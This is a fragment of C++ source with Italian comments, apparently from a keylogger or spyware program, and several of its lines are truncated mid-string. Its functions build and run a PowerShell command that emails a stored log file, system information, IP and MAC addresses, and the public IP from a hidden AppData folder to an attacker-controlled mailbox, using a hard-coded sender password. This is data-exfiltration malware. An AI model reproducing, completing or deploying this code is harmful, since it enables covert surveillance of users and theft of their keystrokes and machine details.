 //SEZIONE INVIO EMAIL
void sendemail(string email1, string message, string password, string subject, string mailto, string filename)
{
string command_email = "%SYSTEMROOT%\\System32\\WindowsPowerShell\\v1.0\\powershell.exe  \"$password = '" + password + "' | ConvertTo-SecureString
system(command_email.c_str());
}
void sendlog(void) ///Avvia la  powershell ed esegue lo script per inviare l'email.
{
sendemail(Email_To_Send_From, "Log File", Password_Of_Sender_Email, "Log file", Email_To_Recieve_On, "%USERPROFILE%\\AppData\\Roaming\\Logs\\Log.tx
}
void sendinfo(void) ///Avvia la  powershell ed esegue lo script per inviare l'email.
{
sendemail(Email_To_Send_From, "System Info", Password_Of_Sender_Email, "System Info", Email_To_Recieve_On, "%USERPROFILE%\\AppData\\Roaming\\Logs\\
sendemail(Email_To_Send_From, "Ip Address", Password_Of_Sender_Email, "IP Address", Email_To_Recieve_On, "%USERPROFILE%\\AppData\\Roaming\\Logs\\IP
sendemail(Email_To_Send_From, "Mac Address", Password_Of_Sender_Email, "Mac Address", Email_To_Recieve_On, "%USERPROFILE%\\AppData\\Roaming\\Logs\\
sendemail(Email_To_Send_From, "Public IP", Password_Of_Sender_Email, "Public IP", Email_To_Recieve_On, "%USERPROFILE%\\AppData\\Roaming\\Logs\\publ
}